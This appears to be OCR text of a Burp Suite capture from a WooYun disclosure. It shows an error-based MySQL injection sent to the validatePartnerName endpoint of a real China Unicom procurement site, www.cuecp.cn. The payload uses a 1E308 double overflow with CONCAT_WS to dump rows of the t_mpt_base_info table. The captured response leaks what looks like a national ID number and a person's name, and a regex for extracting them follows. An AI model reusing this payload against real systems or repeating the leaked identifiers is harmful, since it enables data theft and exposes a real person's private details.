 Go
Cancel
<
>
Target: https://www.cuecp.cn
?
Request
Raw
Params
Headers
Hex
POST /PAR_PO_WW/WebMptBaseInfoController.jhtml?cmd=validatePartnerName
HTTP/1.1
Host: www.cuecp.cn
Connection: keep-alive
Content-Length: 995
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
partner_name=' and 1=(select 1E308*if((select*from(select
CONCAT_WS("|",IFNULL(partner_type,''),IFNULL(card_type,''),IFNULL(org_code,''
),IFNULL(partner_name,''),IFNULL(partner_name_en,''),IFNULL(country,''),IFNUL
L(province_code,''),IFNULL(city_name,''),IFNULL(tax_type,''),IFNULL(tax_code,
''),IFNULL(corp_portal,''),IFNULL(partner_address,''),IFNULL(org_type,''),IFN
ULL(corp_alias,''),IFNULL(legal_representative,''),IFNULL(orgcode_start_date,
''),IFNULL(orgcode_end_date,''),IFNULL(enroll_fund,''),IFNULL(currency_type,'
'),IFNULL(phone_number,''),IFNULL(fax_number,''),IFNULL(admin_org,''),IFNULL(
admin_org_code,''),IFNULL(buss_type,''),IFNULL(post_code,''),IFNULL(enroll_co
de,''),IFNULL(enroll_date,''),IFNULL(license_code,''),IFNULL(license_code_sta
rt,''),IFNULL(license_code_end,''),IFNULL(buss_scope,''),IFNULL(is_listed,'')
,IFNULL(partner_id,''),IFNULL(partner_mdm_code,''),IFNULL(parent_code,''),IFN
ULL(first_reg_role,''),IFNULL(first_reg_prov,'')) from t_mpt_base_info limit
0,1)x),2,2))#
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
ULL(province_code,''),IFNULL(city_name,''),IFNULL(tax_type,''),IFNULL(tax_co
de,''),IFNULL(corp_portal,''),IFNULL(partner_address,''),IFNULL(org_type,'')
,IFNULL(corp_alias,''),IFNULL(legal_representative,''),IFNULL(orgcode_start_
date,''),IFNULL(orgcode_end_date,''),IFNULL(enroll_fund,''),IFNULL(currency_
type,''),IFNULL(phone_number,''),IFNULL(fax_number,''),IFNULL(admin_org,''),
IFNULL(admin_org_code,''),IFNULL(buss_type,''),IFNULL(post_code,''),IFNULL(e
nroll_code,''),IFNULL(enroll_date,''),IFNULL(license_code,''),IFNULL(license
_code_start,''),IFNULL(license_code_end,''),IFNULL(buss_scope,''),IFNULL(is_
listed,''),IFNULL(partner_id,''),IFNULL(partner_mdm_code,''),IFNULL(parent_c
ode,''),IFNULL(first_reg_role,''),IFNULL(first_reg_prov,'')) from
t_mpt_base_info limit 0,1)x),2,2))#']; Data truncation: DOUBLE value is out
of range in '(1E308 * if((select
'2|1|350221196910084013|æ Žæ°¸ç” Ÿ||CN|ç¦ å»º|åŽ¦é—¨|0||http://www.chinau
nicom.com|ç¦ å»ºçœ åŽ¦é—¨å¸‚||||||||||||||||||||0|1|200001168||1|35'
from dual),2,2))'; nested exception is com.mysql.jdbc.MysqlDataTruncation:
Data truncation: DOUBLE value is out of range in '(1E308 * if((select
'2|1|350221196910084013|æ Žæ°¸ç” Ÿ||CN|ç¦ å»º|åŽ¦é—¨|0||http://www.chinau
nicom.com|ç¦ å»ºçœ åŽ¦é—¨å¸‚||||||||||||||||||||0|1|200001168||1|35'
from dual),2,2))'</font></p>
<p><font face="楷体" size="3"
color="#000000">请把问题反馈至邮箱：hqs-cuecpwh@chinaunicom.cn，或致电：010-67
882255转3转8转2。</font></p>
<p><font face="楷体" size="3"
color="#000000">邮件请说明：操作名称，合作方名称，角色名称及您的联系方式，以便
及时咨询，谢谢配合</font></p>
</div>
</div>
?
<
+
>
(?<=1E308 \* if\(\(select ')(.*?)(?=' from dual)
2 matches
4,091 bytes | 267 millis
www.wooyun.org